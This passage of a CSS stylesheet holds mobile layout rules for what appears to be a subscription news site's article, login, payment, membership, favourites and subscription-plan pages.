            .article-page .article-wrapper .area1 .btn-wrapper .share .tooltip {
              top: -24px;
              left: 50%;
              transform: translateX(-50%); }
          .article-page .article-wrapper .area1 .btn-wrapper .top {
            display: inline-block;
            margin: 0 7px; }
          .article-page .article-wrapper .area1 .btn-wrapper .btn-list {
            min-width: 124px;
            width: auto;
            text-align: left; }
            .article-page .article-wrapper .area1 .btn-wrapper .btn-list.fav-list {
              top: 28px;
              left: initial;
              right: calc(50% - -28px); }
            .article-page .article-wrapper .area1 .btn-wrapper .btn-list.share-list {
              top: 28px;
              left: 50%;
              transform: translateX(-50%); }
      .article-page .article-wrapper .content {
        display: block;
        width: 100%;
        margin-right: 0;
        order: 2; }
        .article-page .article-wrapper .content h2, .article-page .article-wrapper .content h3, .article-page .article-wrapper .content h4 {
          margin-bottom: 1em; }
        .article-page .article-wrapper .content figure {
          width: calc(100% + 56px);
          margin-left: -28px;
          margin-bottom: 33px; }
          .article-page .article-wrapper .content figure figcaption {
            padding: 0 1em; }
          .article-page .article-wrapper .content figure figure {
            width: 100%;
            margin: 0 auto; }
        .article-page .article-wrapper .content blockquote.styling {
          line-height: 1.67em;
          font-size: 18px;
          padding: 22px 20px; }
          .article-page .article-wrapper .content blockquote.styling span {
            font-size: 15px;
            margin-top: 10px; }
        .article-page .article-wrapper .content .emphasis {
          margin-left: 0; }
        .article-page .article-wrapper .content .read-more {
          font-size: 16px; }
        .article-page .article-wrapper .content .materials ol {
          padding: 18px 1em 15px 1em; }
        .article-page .article-wrapper .content .article-subs {
          width: calc(100% + 56px);
          padding: 39px 45px 28px;
          margin-left: -28px; }
          .article-page .article-wrapper .content .article-subs .sec-title {
            font-size: 20px; }
          .article-page .article-wrapper .content .article-subs .sub-title {
            font-size: 14px; }
          .article-page .article-wrapper .content .article-subs .onlym {
            display: block; }
          .article-page .article-wrapper .content .article-subs .subs-box {
            display: flex;
            width: 100%;
            margin-right: 0;
            margin-bottom: 15px; }
            .article-page .article-wrapper .content .article-subs .subs-box .info {
              width: 68%;
              padding: 16px 10px 16px 19px; }
              .article-page .article-wrapper .content .article-subs .subs-box .info .title {
                font-size: 12px; }
              .article-page .article-wrapper .content .article-subs .subs-box .info .ori {
                font-size: 12px;
                text-align: left;
                margin-top: 20px;
                margin-bottom: 16px; }
              .article-page .article-wrapper .content .article-subs .subs-box .info .price {
                font-size: 60px;
                text-align: left; }
                .article-page .article-wrapper .content .article-subs .subs-box .info .price small {
                  font-size: 12px;
                  transform: scale(0.83);
                  transform-origin: top left; }
                .article-page .article-wrapper .content .article-subs .subs-box .info .price .remark {
                  font-size: 12px;
                  margin-top: -1.5em; }
            .article-page .article-wrapper .content .article-subs .subs-box .btn {
              width: 32%;
              line-height: 1.5em;
              text-align: left;
              padding: 0 0 0 calc(16% - 1.5em); }
              .article-page .article-wrapper .content .article-subs .subs-box .btn span {
                position: relative;
                top: 50%;
                display: block;
                transform: translateY(-50%); }
            .article-page .article-wrapper .content .article-subs .subs-box.month .info {
              background-size: 45px; }
            .article-page .article-wrapper .content .article-subs .subs-box.season .info {
              background-size: 50px; }
            .article-page .article-wrapper .content .article-subs .subs-box.year .info {
              background-size: 30px; }
          .article-page .article-wrapper .content .article-subs .subs-single {
            font-size: 12px;
            text-align: center;
            padding-left: 15px;
            padding-right: 15px; }
            .article-page .article-wrapper .content .article-subs .subs-single .price small {
              font-size: 12px;
              transform: scale(0.83);
              transform-origin: top left; }
            .article-page .article-wrapper .content .article-subs .subs-single span {
              display: inline-block;
              width: 8em;
              line-height: 1.44em;
              font-weight: 400;
              text-align: left; } }
        @media (max-width: 767px) and (max-width: 410px) {
          .article-page .article-wrapper .content .article-subs {
            padding-left: 29px;
            padding-right: 29px; } }
@media (max-width: 767px) {
      .article-page .article-wrapper .area3 {
        display: block;
        width: calc(100% + 56px);
        order: 1;
        border-bottom: #929292 solid 1px;
        padding: 15px 28px 6px;
        margin-left: -28px; }
        .article-page .article-wrapper .area3 .title {
          display: none; }
        .article-page .article-wrapper .area3 > div {
          margin-bottom: 13px; }
          .article-page .article-wrapper .area3 > div span {
            display: inline-block; }
            .article-page .article-wrapper .area3 > div span.small {
              margin-right: 3px; }
              .article-page .article-wrapper .area3 > div span.small:after {
                content: '/';
                display: inline-block;
                vertical-align: middle; }
            .article-page .article-wrapper .area3 > div span.label {
              max-width: calc(100% - 3em);
              vertical-align: top; }
          .article-page .article-wrapper .area3 > div.name {
            display: none; }
          .article-page .article-wrapper .area3 > div.date {
            display: none; }
        .article-page .article-wrapper .area3 hr {
          display: none; }
    .article-page .book {
      width: calc(100% + 24px);
      padding: 34px 12px 28px;
      margin-left: -12px; }
      .article-page .book .img-wrapper {
        display: block;
        width: 100%;
        margin-bottom: 13px; }
      .article-page .book .text-wrapper {
        display: block;
        width: 100%;
        border-bottom: #00895D solid 1px;
        padding: 0 10px 20px 10px;
        margin-bottom: 19px; }
        .article-page .book .text-wrapper .date {
          font-size: 16px;
          margin-bottom: 4px; }
        .article-page .book .text-wrapper .text {
          font-size: 16px;
          padding-right: 10px;
          margin-bottom: 17px; }
        .article-page .book .text-wrapper .link {
          font-size: 16px; }
          .article-page .book .text-wrapper .link a {
            display: block; }
      .article-page .book .des {
        line-height: 1.8em;
        padding: 0 10px;
        margin-top: 0; }
    .article-page .author-box {
      width: calc(100% + 24px);
      padding: 17px 28px 22px 12px;
      margin-left: -12px;
      margin-bottom: 36px; }
      .article-page .author-box .img-wrapper {
        width: 84px;
        padding-top: 84px;
        margin-right: 12px; }
      .article-page .author-box .text-wrapper {
        width: calc(100% - 101px); }
        .article-page .author-box .text-wrapper .name {
          font-size: 16px;
          margin-bottom: 10px; }
        .article-page .author-box .text-wrapper .des {
          line-height: 1.5em;
          font-size: 13px; }
    .article-page .article-topic {
      width: calc(100% + 56px);
      margin-left: -28px;
      margin-bottom: 40px; }
      .article-page .article-topic .title {
        margin-bottom: 24px; }
      .article-page .article-topic .topic-box {
        flex-direction: column;
        border-right: 0;
        border-left: 0; }
        .article-page .article-topic .topic-box .text-wrapper {
          display: block;
          width: 100%;
          order: 2;
          padding: 22px 26px 20px; }
        .article-page .article-topic .topic-box .img-wrapper {
          width: 100%;
          order: 1; }
      .article-page .article-topic .topic-title {
        font-size: 22px;
        margin-bottom: 45px; }
      .article-page .article-topic .des {
        letter-spacing: 2px;
        margin-bottom: 25px; }
    .article-page .related .title {
      margin-bottom: 25px; }
    .article-page .related .article-list-wrapper .list:nth-child(3) {
      border-bottom: 0; }
    .article-page .related .article-list-wrapper .list:nth-child(4), .article-page .related .article-list-wrapper .list:nth-child(5), .article-page .related .article-list-wrapper .list:nth-child(6) {
      display: none; }

  .article-list-wrapper .list {
    width: 100%;
    border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
    padding-bottom: 18px;
    margin: 0 0 20px; }
    .article-list-wrapper .list:last-of-type {
      border-bottom: 0; }
    .article-list-wrapper .list .date {
      margin-bottom: 5px; }
    .article-list-wrapper .list .title {
      max-height: 3em;
      line-height: 1.5em;
      font-size: 14px;
      font-weight: 400;
      overflow: hidden;
      margin-bottom: 5px; }
    .article-list-wrapper .list .author {
      font-size: 14px;
      margin-bottom: 0; }
    .article-list-wrapper .list .des {
      display: none; }
  .article-list-wrapper .img-wrapper {
    display: inline-block;
    width: 35.8%;
    height: 103px;
    vertical-align: top;
    overflow: hidden;
    margin-right: 7px; }
    .article-list-wrapper .img-wrapper img {
      width: auto;
      max-width: initial;
      height: 100%;
      transform: translateX(-50%);
      margin-left: 50%; }
    .related .article-list-wrapper .img-wrapper {
      height: 103px; }
  .article-list-wrapper .text-wrapper {
    display: inline-block;
    width: calc(64.2% - 13px);
    vertical-align: top; }

  .login-carousel {
    display: none; }

  .login-tab {
    width: 100%;
    padding-right: 0; }
    .login-tab .tabs {
      width: 100%; }
      .login-tab .tabs li {
        font-size: 16px; }
    .login-tab .tab-content {
      height: auto;
      padding-left: 0;
      padding-bottom: 135px; }
    .login-tab .tab-content-inner {
      max-width: initial;
      width: 74%; }
    .login-tab .btn-wrapper .btn {
      width: 100%; }

  .form-group .input {
    font-size: 16px; }

  .forget-password .title {
    margin-bottom: 35px; }
  .forget-password .btn-wrapper {
    margin-top: 5px; }

  .btn-round {
    padding: 4px 16px; }

  .reset-psw {
    padding-bottom: 50px; }
    .reset-psw .title {
      margin-bottom: 35px; }
    .reset-psw .sub-title {
      margin-bottom: 80px; }
    .reset-psw .form-group label {
      font-size: 13px; }
    .reset-psw .form-group .input {
      font-size: 16px; }
    .reset-psw .btn-wrapper {
      margin-top: 85px; }
    .reset-psw .btn-round {
      display: block;
      width: 100%;
      padding-top: 8px;
      padding-bottom: 8px; }
    .reset-psw.style2 .btn-wrapper {
      margin-top: 50px; }

  .payment-page .sub-title {
    margin-bottom: 18px; }
  .payment-page .coupon .inline {
    width: calc(100% - 105px);
    margin-right: 0; }
  .payment-page .coupon .btn {
    width: 100px;
    height: 40px;
    line-height: 40px; }

  .payment-subs {
    padding: 20px 45px 28px; }
    .payment-subs .onlym {
      display: block; }
    .payment-subs .subs-box {
      display: flex;
      width: 100%;
      margin-right: 0;
      margin-bottom: 15px; }
      .payment-subs .subs-box.active {
        transform: none; }
      .payment-subs .subs-box:not(.active) {
        display: none; }
        .subscribe-page .payment-subs .subs-box:not(.active) {
          display: flex; }
        .member-page .payment-subs .subs-box:not(.active) {
          display: flex; }
      .payment-subs .subs-box .info {
        width: 68%;
        padding: 16px 10px 16px 19px; }
        .payment-subs .subs-box .info .title {
          font-size: 12px; }
        .payment-subs .subs-box .info .ori {
          font-size: 12px;
          text-align: left;
          margin-top: 25px; }
        .payment-subs .subs-box .info .price {
          font-size: 60px;
          text-align: left; }
          .payment-subs .subs-box .info .price small {
            font-size: 12px;
            transform: scale(0.83);
            transform-origin: top left; }
          .payment-subs .subs-box .info .price .remark {
            font-size: 12px;
            margin-top: -1.5em; }
      .payment-subs .subs-box .btn {
        width: 32%;
        text-align: left;
        padding: 0 0 0 calc(16% - 1.5em); }
        .payment-subs .subs-box .btn span {
          position: relative;
          top: 50%;
          display: block;
          transform: translateY(-50%); }
      .payment-subs .subs-box.month .info {
        background-size: 45px; }
      .payment-subs .subs-box.season .info {
        background-size: 50px; }
      .payment-subs .subs-box.year .info {
        background-size: 30px; } }
  @media (max-width: 767px) and (max-width: 410px) {
    .payment-subs {
      padding-left: 29px;
      padding-right: 29px; } }

@media (max-width: 767px) {
  .payment-form .form-group label {
    font-size: 13px; }
  .payment-form .form-group .input {
    font-size: 16px; }
  .payment-form .btn-round {
    display: block;
    width: 100%; }
  .payment-form .btn-wrapper {
    margin-bottom: 55px; }
  .payment-form .des {
    font-size: 18px; }

  .order-info {
    margin-top: 42px; }
    .order-info .title {
      margin-bottom: 30px; }
    .order-info table {
      width: calc(100% + 56px);
      margin-left: -28px; }

  .credit-card .form-inline > div:first-child {
    width: 24.6%; }
  .credit-card .form-inline > div:nth-child(2) {
    width: 67.9%; }

  .receipt .list {
    flex-direction: column; }
    .receipt .list span {
      display: block;
      padding-left: 27px; }
    .receipt .list > div:first-child {
      padding-right: 0;
      margin-bottom: 15px; }

  input[type="radio"] + label {
    font-size: 13px; }

  input[type="checkbox"] + label {
    font-size: 13px; }

  section.payment-done-page {
    padding-bottom: 112px; }
    section.payment-done-page .payment-subs {
      display: block;
      margin: 0 auto 30px; }
    section.payment-done-page .payment-info {
      display: flex;
      width: 100%;
      justify-content: space-between;
      margin-bottom: 33px; }
      section.payment-done-page .payment-info > div {
        display: inline-block;
        vertical-align: top;
        margin-bottom: 0; }
    section.payment-done-page .btn-wrapper {
      padding: 0 17px; }
    section.payment-done-page .btn-round {
      display: block;
      padding-top: 7px;
      padding-bottom: 7px; }
    section.payment-done-page.single {
      padding-bottom: 112px; }
      section.payment-done-page.single .title {
        margin-bottom: 50px; }

  section[class^="payment"] .article-list-wrapper {
    margin-bottom: 0; }
    section[class^="payment"] .article-list-wrapper .list {
      width: 100%;
      border-bottom: rgba(129, 129, 129, 0.5) solid 1px;
      padding-bottom: 18px;
      margin: 0 0 20px; }
      section[class^="payment"] .article-list-wrapper .list:last-of-type {
        border-bottom: 0; }
      section[class^="payment"] .article-list-wrapper .list .date {
        margin-bottom: 5px; }
      section[class^="payment"] .article-list-wrapper .list .title {
        max-height: 3em;
        line-height: 1.5em;
        font-size: 14px;
        font-weight: 400;
        overflow: hidden;
        margin-bottom: 4px; }
      section[class^="payment"] .article-list-wrapper .list .author {
        display: block;
        font-size: 14px;
        margin-bottom: 0; }
      section[class^="payment"] .article-list-wrapper .list .des {
        display: none; }
    section[class^="payment"] .article-list-wrapper .img-wrapper {
      display: inline-block;
      width: 35.8%;
      vertical-align: top;
      margin-right: 7px; }
    section[class^="payment"] .article-list-wrapper .text-wrapper {
      display: inline-block;
      width: calc(64% - 13px);
      vertical-align: top; }

  .member-page {
    padding-top: 16px;
    padding-bottom: 82px; }
    .member-page hr {
      width: calc(100% + 56px);
      margin-left: -28px; }
    .member-page .back {
      margin-top: 9px; }
    .member-page .status {
      float: none;
      text-align: center;
      margin: 0 0 18px; }

  .member-tab {
    width: calc(100% + 56px);
    margin-bottom: 45px;
    margin-left: -28px; }
    .member-tab div {
      font-size: 14px; }
    .member-tab a.active {
      padding-bottom: 5px; }

  .member-info {
    padding-bottom: 58px; }
    .member-info .avatar-wrapper span {
      opacity: 1; }
    .member-info .avatar-wrapper.ready span {
      opacity: 0; }
    .member-info .avatar-wrapper:not(.ready) .croppie-container .cr-viewport {
      box-shadow: none; }
    .member-info .info-inner .form-group.inline > div {
      display: block;
      width: 100%; }
      .member-info .info-inner .form-group.inline > div:first-child {
        margin-right: 0;
        margin-bottom: 8px; }
    .member-info .info-inner textarea {
      color: #707070; }
    .member-info .btn-wrapper br {
      display: block; }
    .member-info .btn-wrapper .btn {
      font-size: 16px;
      margin-top: 14px; }
    .member-info .btn-wrapper .link {
      margin: 0; }

  .member-subs {
    padding-top: 20px;
    padding-bottom: 60px; }
    .member-subs .payment-subs {
      display: block;
      width: 100%;
      margin: 0 auto 40px; }
      .member-subs .payment-subs .payment-subs-inner {
        width: 300px;
        margin-bottom: 32px; }
    .member-subs .cancel-member {
      font-size: 16px;
      padding: 9px 49px;
      margin-top: 0; }
    .member-subs p {
      font-size: 13px; }
    .member-subs .payment-info {
      display: flex;
      width: 100%;
      justify-content: space-between;
      margin-bottom: 30px; }
      .member-subs .payment-info > div {
        margin-bottom: 0; }
      .member-subs .payment-info .date {
        font-size: 14px; }

  .member-record {
    width: 100%;
    padding-left: 0;
    padding-right: 0; }
    .member-record .table-responsive {
      width: calc(100% + 56px);
      margin-left: -28px; }
    .member-record table {
      word-break: keep-all;
      white-space: nowrap; }
      .member-record table tr th:first-child {
        padding-left: 28px; }
      .member-record table tr th:last-child {
        padding-right: 28px; }
      .member-record table tr td:first-child {
        padding-left: 28px; }
      .member-record table tr td:last-child {
        padding-right: 28px; }

  .table-responsive {
    overflow-y: auto; }

  .edit-password {
    padding-top: 26px;
    padding-bottom: 22px; }

  .fav-wrapper {
    width: 330px;
    padding-top: 20px;
    margin: 0 auto; }
    .fav-wrapper .list {
      width: 47%;
      max-width: 147px;
      padding-left: 15px;
      padding-right: 15px;
      margin-right: 30px; }
      .fav-wrapper .list:nth-child(even) {
        margin-right: 0; }
      .fav-wrapper .list:nth-child(5n) {
        margin-right: 30px; }
    .fav-wrapper .add {
      width: 147px; }
    .fav-wrapper .btn {
      opacity: 1; }

  .fav-cover {
    width: calc(100% + 56px);
    height: 230px;
    margin-left: -28px; }

  .fav-list-title .amount {
    font-size: 14px;
    margin-top: 6px; }

  .fav-list-btn {
    text-align: center;
    margin-bottom: 27px;
    margin-top: 8px; }
    .fav-list-btn .owner {
      display: block;
      margin-bottom: 25px; }
    .fav-list-btn .btn-wrapper {
      float: none;
      width: 334px;
      margin: 0 auto; }
    .fav-list-btn .tooltip {
      left: 44px; }

  .fav-list-wrapper .remove-btn {
    top: 15px;
    right: 15px; }
  .fav-list-wrapper .article-list-wrapper {
    max-width: 334px; }
    .fav-list-wrapper .article-list-wrapper .list {
      border-bottom: 0;
      padding-bottom: 0;
      margin-bottom: 35px; }
      .fav-list-wrapper .article-list-wrapper .list .title {
        font-size: 18px; }
      .fav-list-wrapper .article-list-wrapper .list .author {
        font-size: 14px; }
    .fav-list-wrapper .article-list-wrapper .img-wrapper {
      display: block;
      width: 100%;
      height: auto;
      margin: 0 auto 10px; }
      .fav-list-wrapper .article-list-wrapper .img-wrapper img {
        display: block;
        width: 100%; }
    .fav-list-wrapper .article-list-wrapper .text-wrapper {
      display: block;
      width: 100%; }
    .fav-list-wrapper .article-list-wrapper .btn {
      top: 15px;
      right: 15px; }

  .member-article {
    padding-bottom: 18px; }
    .member-article .cover {
      padding-top: 28px;
      padding-bottom: 0; }
      .member-article .cover .story-img {
        position: static;
        display: inline-block;
        width: 59.4%;
        padding-left: 25px;
        margin: 0 auto 10px; }
      .member-article .cover .cover-title {
        display: inline-block;
        width: calc(40.6% - 5px);
        font-size: 16px;
        text-align: center;
        vertical-align: top;
        text-align: right;
        padding: 0 20px 0 0;
        margin-bottom: 35px;
        margin-top: -4px; }
    .member-article .cover-carousel {
      padding: 0; }
      .member-article .cover-carousel .cell {
        padding-top: 151.2%; }
        .member-article .cover-carousel .cell .text {
          padding: 30px 33px 35px; }
        .member-article .cover-carousel .cell img {
          max-width: initial; }
        .member-article .cover-carousel .cell .title {
          height: auto;
          max-height: 4.5em;
          white-space: normal;
          padding-right: 0;
          margin-bottom: 15px; }
        .member-article .cover-carousel .cell .des {
          height: auto;
          max-height: 4.5em;
          white-space: normal;
          padding-right: 0;
          margin-bottom: 10px; }
    .member-article .member-article-wrapper .block {
      margin-bottom: 40px; }
    .member-article .member-article-wrapper .article-list-wrapper .list {
      width: 100%;
      margin-right: 0; }
      .member-article .member-article-wrapper .article-list-wrapper .list .title {
        max-height: 4.5em;
        font-size: 14px; }
      .member-article .member-article-wrapper .article-list-wrapper .list .lock {
        width: 15px;
        height: 15px; }
        .member-article .member-article-wrapper .article-list-wrapper .list .lock img {
          width: 7px;
          margin-top: 3px; }
    .member-article .member-article-wrapper .all {
      display: block;
      width: 4em;
      font-size: 14px;
      margin: -20px auto 0; }

  .subscribe-page {
    overflow: hidden;
    padding-bottom: 115px; }
    .subscribe-page .cover {
      width: calc(100vw + 1px);
      padding-top: 63.2%; }
      .subscribe-page .cover:after {
        height: 100%; }
      .subscribe-page .cover .title {
        top: initial;
        bottom: 0;
        line-height: 1.1em;
        font-size: 48px; }
        .subscribe-page .cover .title span {
          line-height: 1.4em;
          font-size: 16px; }
    .subscribe-page .about .title {
      font-size: 18px; }
    .subscribe-page .about p {
      line-height: 1.8em;
      font-size: 12px; }

  .story-block-wrapper .box-wrapper {
    top: 3vw;
    display: block;
    padding-left: 8.9%;
    padding-right: 8.9%; }
    .story-block-wrapper .box-wrapper:after {
      content: 'flickity';
      display: none; }
    .story-block-wrapper .box-wrapper .flickity-slider {
      display: flex;
      align-items: center; }
      .story-block-wrapper .box-wrapper .flickity-slider > div {
        width: 100%;
        background: #fff;
        text-align: center;
        border-radius: 10px;
        padding-top: 32px;
        padding-bottom: 35px;
        margin-left: 8.9%;
        margin-top: 20px;
        margin-bottom: 20px; }
    .story-block-wrapper .box-wrapper .flickity-prev-next-button {
      height: 100%;
      background: none; }
      .story-block-wrapper .box-wrapper .flickity-prev-next-button.previous {
        left: 0;
        width: 12%;
        background: url(../images/subs-prev.svg) no-repeat;
        -o-background-size: 26px;
        background-size: 26px;
        background-position: center right; }
      .story-block-wrapper .box-wrapper .flickity-prev-next-button.next {
        right: 0;
        width: 12%;
        background: url(../images/subs-next.svg) no-repeat;
        -o-background-size: 26px;
        background-size: 26px;
        background-position: center left; }
  .story-block-wrapper .box-title {
    font-size: 16px;
    margin-bottom: 0; }
  .story-block-wrapper .ori {
    font-size: 14px;
    margin-bottom: 0; }
  .story-block-wrapper .price {
    font-size: 40px; }
    .story-block-wrapper .price small {
      font-size: 15px; }
  .story-block-wrapper .remark {
    color: #666;
    font-size: 12px;
    margin-top: -6px;
    margin-bottom: 15px; }
  .story-block-wrapper .button {
    font-size: 15px;
    background: #00895D;
    padding-left: 20px;
    padding-right: 20px; }

  .story-block {
    position: static;
    padding: 0; }
    .story-block .area1 {
      display: block;
      width: 85%;
      background-image: url(../images/m-story-block2.svg);
      padding-top: 29.9%;
      margin: 0 auto; }
    .story-block .area2 {
      display: block;
      width: 100%;
      border: 0;
      border-top: #00895D solid 1px;
      padding: 120px 10.2% 35px;
      margin: -90px 0 0 0; }
      .story-block .area2 ul li {
        line-height: 1.7em;
        font-size: 14px;
        margin-bottom: 16px; }
        .story-block .area2 ul li span {
          display: inline-block; }

  .story-des {
    width: calc(100vw + 1px);
    background: -moz-linear-gradient(top, #000 11%, #ffffff 23%, #ffffff 98%);
    background: -webkit-linear-gradient(top, #000 11%, #ffffff 23%, #ffffff 98%);
    background: linear-gradient(to bottom, #000 11%, #fff 23%, #ffffff 98%);
    padding-top: 85vw; }
    .story-des .story-des-title {
      line-height: 1.5em;
      font-size: 28px;
      margin-bottom: 28px; }
    .story-des .article-list {
      padding: 0 4px; }
      .story-des .article-list .list {
        width: 46.1%;
        margin-right: calc(7.8% - 6px);
        margin-bottom: 28px; }
        .story-des .article-list .list img {
          display: block;
          width: 100%; }
        .story-des .article-list .list:nth-child(3n) {
          margin-right: calc(7.8% - 6px); }
        .story-des .article-list .list:nth-child(even) {
          margin-right: 0; }
      .story-des .article-list .text-wrapper {
        margin-bottom: 16px; }
      .story-des .article-list .title {
        font-size: 18px;
        margin-bottom: 10px; }
      .story-des .article-list .des {
        min-height: 4.2em;
        line-height: 1.4em;
        font-size: 12px; }

  .story-tab {
    padding-top: 130px;
    padding-bottom: 70px; }
    .story-tab .story-tab-title {
      font-size: 24px;
      margin-bottom: 35px; }
    .story-tab .story-tab-subtitle {
      font-size: 18px;
      margin-bottom: 32px; }
    .story-tab .tab-link {
      padding: 0 10%;
      margin-bottom: 15px; }
      .story-tab .tab-link li {
        width: auto;
        font-size: 12px;
        padding: 2px 13px 4px;
        margin-right: 10px; }
    .story-tab .tab-content-title {
      font-size: 24px;
      margin-bottom: 8px; }
    .story-tab .tab-des {
      font-size: 13px;
      margin-bottom: 30px; }
    .story-tab .item-title {
      font-size: 14px; }
    .story-tab .tab1-slider .item {
      width: 150px;
      margin-right: 10px; }
    .story-tab .tab1-slider.slider1 {
      margin-bottom: 10px; }
    .story-tab .tab1-slider.slider2 {
      margin-bottom: 10px; }
    .story-tab .tab1-slider .item-title {
      font-size: 14px;
      margin-bottom: 3px; }
    .story-tab .tab1-slider .item-des {
      font-size: 12px; }
    .story-tab .map-wrapper {
      padding: 0 20px;
      margin-top: 0; }
      .story-tab .map-wrapper .item-des {
        font-size: 12px;
        transform: scale(0.9);
        white-space: nowrap; }
      .story-tab .map-wrapper .item {
        margin-bottom: 8px; }
        .story-tab .map-wrapper .item:last-child {
          margin-bottom: 8px; }
    .story-tab .map-sec1 {
      width: calc(22.7% - 6px); }
      .story-tab .map-sec1 > div {
        width: block;
        width: 100%; }
        .story-tab .map-sec1 > div:nth-child(2) {
          padding-top: 0; }
    .story-tab .map-center {
      width: 51.6%;
      padding-top: 71.8%;
      margin: 10% 2% 0 1%; }
    .story-tab .map-sec2 {
      width: calc(22.7% - 6px); }
      .story-tab .map-sec2 > div {
        display: block;
        width: 100%; }
        .story-tab .map-sec2 > div:first-child {
          padding-top: 0; }
    .story-tab .tab3-slider .item {
      width: 164px;
      padding: 4px;
      margin-right: 14px; }
    .story-tab .tab3-slider.slider1 {
      margin-bottom: 16px; }
    .story-tab .tab3-slider.slider2 {
      margin-bottom: 16px; }
    .story-tab .tab3-slider .item-des {
      font-size: 12px; }
    .story-tab .tab4-slider .text-wrapper {
      white-space: normal; }
    .story-tab .tab4-slider .item-title {
      white-space: nowrap; }
    .story-tab .tab4-slider .item-des {
      font-size: 12px;
      transform: scale(0.83); }
    .story-tab .tab4-slider.slider1 {
      margin-bottom: 10px; }
    .story-tab .tab4-slider.slider2 {
      margin-bottom: 10px; }
    .story-tab .tab5-slider br {
      display: none; }
    .story-tab .tab5-slider .item {
      width: 187px;
      margin-right: 16px; }
      .story-tab .tab5-slider .item img {
        height: 125px; }
    .story-tab .tab5-slider .item-des {
      font-size: 12px; }
    .story-tab .tab5-slider.slider1 {
      margin-bottom: 20px; }
    .story-tab .tab5-slider.slider2 {
      margin-bottom: 20px; }
    .story-tab .tab6-slider .item {
      width: 230px; }

  .gift-card {
    margin-bottom: 0; }
    .gift-card .sec-title {
      font-size: 20px;
      margin-bottom: 24px; }
    .gift-card p {
      font-size: 12px;
      margin-bottom: 25px; }
    .gift-card .card-wrapper {
      border-bottom: 0;
      padding-bottom: 0; }
      .gift-card .card-wrapper:after {
        content: '';
        display: block;
        width: 105px;
        height: 1px;
        background: #d9d9d9;
        margin: 40px auto 0; }
      .gift-card .card-wrapper .card {
        width: 300px;
        padding-top: 15px;
        padding-right: 29px; }
        .gift-card .card-wrapper .card .title {
          font-size: 12px;
          margin-bottom: 80px; }
        .gift-card .card-wrapper .card p {
          font-size: 14px;
          margin-bottom: 80px; }
        .gift-card .card-wrapper .card .price {
          font-size: 60px; }
        .gift-card .card-wrapper .card.year {
          background-size: 133px; }
        .gift-card .card-wrapper .card.season {
          background-size: 203px;
          margin: 0 auto 25px; }
    .gift-card .des {
      line-height: 1.8em;
      font-size: 12px;
      text-align: left;
      padding: 0 40px; }

  .subs-group {
    background: #00895d;
    background: -moz-linear-gradient(top, #00895d 0%, #ffffff 12%, #ffffff 48%);
    background: -webkit-linear-gradient(top, #00895d 0%, #ffffff 12%, #ffffff 48%);
    background: linear-gradient(to bottom, #00895d 0%, #ffffff 12%, #ffffff 48%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00895d', endColorstr='#ffffff',GradientType=0 );
    padding: 95px 10.8% 0;
    margin-bottom: 40px; }
    .subs-group .subs-group-inner {
      border-bottom: 0;
      padding-bottom: 0; }
      .subs-group .subs-group-inner:after {
        content: '';
        display: block;
        width: 105px;
        height: 1px;
        background: #d9d9d9;
        margin: 24px auto 0; }
    .subs-group .subs-group-title {
      line-height: 1.6em;
      font-size: 20px;
      margin-bottom: 35px; }
    .subs-group .flex {
      flex-wrap: wrap; }
    .subs-group .box {
      width: 100%;
      border-width: 1px;
      padding-top: 20px;
      padding-bottom: 20px;
      margin-bottom: 30px; }
      .subs-group .box.center {
        display: block;
        padding-top: 36px;
        padding-bottom: 36px; }
        .subs-group .box.center .label {
          margin-bottom: 16px; }
      .subs-group .box .label {
        font-size: 16px;
        font-weight: 500; }
      .subs-group .box .title {
        margin-bottom: 20px; }
      .subs-group .box .price {
        font-size: 50px;
        margin-bottom: 8px; }
        .subs-group .box .price span {
          font-size: 16px;
          color: #00895D; }
          .subs-group .box .price span:after {
            background: #00895D; }
        .subs-group .box .price small {
          color: #000;
          font-size: 15px; }
      .subs-group .box p {
        width: 77%;
        line-height: 1.4em;
        font-size: 12px; }
      .subs-group .box .des {
        color: #000;
        font-size: 14px; }
      .subs-group .box .save-icon {
        width: 54px;
        height: 54px;
        margin: -38px -22px 0 -54px; }

  .faq {
    padding-bottom: 40px;
    padding-top: 40px;
    margin-bottom: 55px; }
    .faq .title {
      font-size: 20px;
      margin-bottom: 20px; }

  .toggle-list {
    margin-bottom: 15px; }
    .toggle-list .toggle-title {
      font-size: 14px;
      background-size: 15px;
      background-position: center right 12px;
      padding: 8px 42px 10px 15px; }
      .subscribe-page-2024 .toggle-list .toggle-title {
        font-size: 14px;
        padding: 8px 42px 10px 15px; }
    .toggle-list .toggle-content {
      line-height: 1.8em;
      font-size: 14px;
      padding: 6px 5px;
      margin-bottom: -8px; }
      .subscribe-page-2024 .toggle-list .toggle-content {
        font-size: 14px; }

  .subs-top {
    bottom: 35px;
    font-size: 14px;
    border-width: 1px;
    white-space: nowrap;
    padding: 4px 25px 6px; }

  .activity-page-inner {
    padding-top: 25px;
    padding-bottom: 63px; }
    .activity-page-inner .sec-title {
      border-bottom: 0;
      margin-bottom: 30px; }
      .activity-page-inner .sec-title .des {
        width: 100%;
        text-align: center; }

  .theme-list-wrapper .theme-list {
    margin-bottom: 64px; }
  .theme-list-wrapper .list.main .title {
    font-size: 20px;
    margin-bottom: 13px; }
  .theme-list-wrapper .list.main .date {
    margin-bottom: 18px; }
  .theme-list-wrapper .list.main .img-wrapper {
    margin-bottom: 8px; }
  .theme-list-wrapper .list:not(.main) {
    margin-bottom: 22px; }
    .theme-list-wrapper .list:not(.main) .title {
      font-size: 14px;
      margin-bottom: 8px; }
  .theme-list-wrapper:not(.event) .list.main {
    width: calc(100% + 56px);
    margin-left: -28px;
    margin-bottom: 30px; }
    .theme-list-wrapper:not(.event) .list.main .text-wrapper {
      padding: 0 28px; }
  .theme-list-wrapper.event .theme-list {
    display: block;
    width: 100%;
    max-width: 390px;
    margin: 0 auto 28px; }
    .theme-list-wrapper.event .theme-list:nth-child(even) {
      margin-right: auto; }
  .theme-list-wrapper.event .list.main .title {
    font-size: 18px; }

  .video-list-wrapper .list {
    display: block;
    width: 100%;
    max-width: 390px;
    margin: 0 auto 18px; }
    .video-list-wrapper .list:nth-child(3n) {
      margin-right: auto; }

  .video-content {
    padding: 58px 25px 35px; }
    .video-content .title {
      line-height: 1.7em;
      font-size: 22px;
      margin-bottom: 20px; }
    .video-content .des {
      line-height: 1.7em;
      font-size: 14px;
      margin-bottom: 22px; }
    .video-content .iframe-wrapper {
      margin-bottom: 30px; }

  .topic-page {
    padding-top: 27px; }
    .topic-page .sec-title {
      margin-bottom: 17px; }

  .topic-list-wrapper .img-wrapper {
